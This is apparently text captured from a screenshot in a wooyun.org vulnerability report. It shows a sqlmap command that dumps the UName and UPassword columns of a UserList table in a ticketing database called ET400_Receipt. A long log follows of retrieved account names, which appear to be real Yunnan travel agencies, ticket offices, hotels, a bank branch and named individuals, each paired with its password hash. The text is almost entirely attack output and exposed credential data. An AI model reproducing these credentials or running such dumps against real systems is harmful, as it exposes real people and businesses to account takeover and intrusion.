 sqlmap - sqlmap.py -r d:\1.txt -D ET400_Receipt -T UserList -C UName,UPassword...
[11:22:52] [INFO] retrieved: "攀枝花旅行社红格门市","653B020BCF652C71"
[11:22:54] [INFO] retrieved: "攀枝花青年旅行社","5CD4F27C83F32F76"
[11:22:55] [INFO] retrieved: "攀枝花市暖冬旅行社","6FCFC3D72349F3C6"
[11:22:57] [INFO] retrieved: "票务分公司办公室","33B58E9CD88DF3D5"
[11:22:58] [INFO] retrieved: "普洱茶乡旅行社","E957E3050EE1E1E8"
[11:22:59] [INFO] retrieved: "普洱航空售票","5558A2C7D06DB232"
[11:23:01] [INFO] retrieved: "普洱华鹰航空a","E957E3050EE1E1E8"
[11:23:02] [INFO] retrieved: "普洱华鹰航空a","E957E3050EE1E1E8"
[11:23:04] [INFO] retrieved: "普洱华鹰航空b","E957E3050EE1E1E8"
[11:23:05] [INFO] retrieved: "普洱华鹰航空C","E957E3050EE1E1E8"
[11:23:07] [INFO] retrieved: "普洱刘海萍","323DFA1A4F81E91B"
[11:23:08] [INFO] retrieved: "普洱牛晓艳","F4FD3219C4669D1A"
[11:23:10] [INFO] retrieved: "普洱市景谷旅行社","169858D7A4737F92"
[11:23:11] [INFO] retrieved: "普洱市看今朝饭店","1910930A82ACA95A"
[11:23:13] [INFO] retrieved: "普洱市旅行社","E19461BD2941588D982A997F1B522358"
[11:23:14] [INFO] retrieved: "普洱市孟连县如意酒店","2B3F292EA96147626DDC673763F
F1E9C"
[11:23:15] [INFO] retrieved: "普洱市茗苑","48F5EC6DCDBDE338C2D3911F4C7DD4F4"
[11:23:17] [INFO] retrieved: "普洱市茗苑国际旅行社","4507CB1BD8AFC1B2"
[11:23:18] [INFO] retrieved: "普洱市云杰航空","FDB4A7486272325A8084799E9870BDBF"
[11:23:20] [INFO] retrieved: "普洱翔翼航空售票处","E957E3050EE1E1E8"
[11:23:21] [INFO] retrieved: "普吉社区","72CADD201CDDAA09"
[11:23:23] [INFO] retrieved: "普者黑旅行社","E1803E4660445A1FFB8E697D73F9F2A5"
[11:23:24] [INFO] retrieved: "前卫503圣丹之旅","E957E3050EE1E1E8"
[11:23:26] [INFO] retrieved: "钱程","E957E3050EE1E1E8"
[11:23:27] [INFO] retrieved: "丘北普者黑荷花旅行社","36CEB9E3F4BDF7AC"
[11:23:29] [INFO] retrieved: "丘北普者黑荷花旅行社","36CEB9E3F4BDF7AC"
[11:23:30] [INFO] retrieved: "曲靖富源胜境大酒店","E957E3050EE1E1E8"
[11:23:32] [INFO] retrieved: "曲靖卢文新","E957E3050EE1E1E8"
[11:23:33] [INFO] retrieved: "曲靖南城门汪存宏","E957E3050EE1E1E8"
[11:23:35] [INFO] retrieved: "曲靖市旅行社","1E55244AA829178B"
[11:23:36] [INFO] retrieved: "曲靖市商业银行-昆明分行","BE619A89F4D0312C821F6BFD
C3161B50"
[11:23:38] [INFO] retrieved: "曲靖吴兴辉","E957E3050EE1E1E8"
[11:23:39] [INFO] retrieved: "曲靖逸源假日航空公司","55C61FAD45ABCB60A8A788CC6F3
9D38B"
[11:23:40] [INFO] retrieved: "曲靖珠江源旅行社","75D7A0D46584B855"
[11:23:42] [INFO] retrieved: "全码科技（昭通）","0D318A6BBD3E8E1A"
[11:23:43] [INFO] retrieved: "全码科技（昭通）","0D318A6BBD3E8E1A"
[11:23:45] [INFO] retrieved: "如安街宝中国际","E957E3050EE1E1E8"
[11:23:46] [INFO] retrieved: "瑞驰达酒店商务中心","E957E3050EE1E1E8"
[11:23:48] [INFO] retrieved: "瑞丽海外旅游公司","E957E3050EE1E1E8"
[11:23:50] [INFO] retrieved: "瑞丽市澳宇航空售票处","E957E3050EE1E1E8"
[11:23:51] [INFO] retrieved: "瑞丽市明瑞宾馆","E957E3050EE1E1E8"
[11:23:53] [INFO] retrieved: "三元订票处","12A3E8374084F01B"
[11:23:54] [INFO] retrieved: "山茶旅行社机票代理处"
www.wooyun.org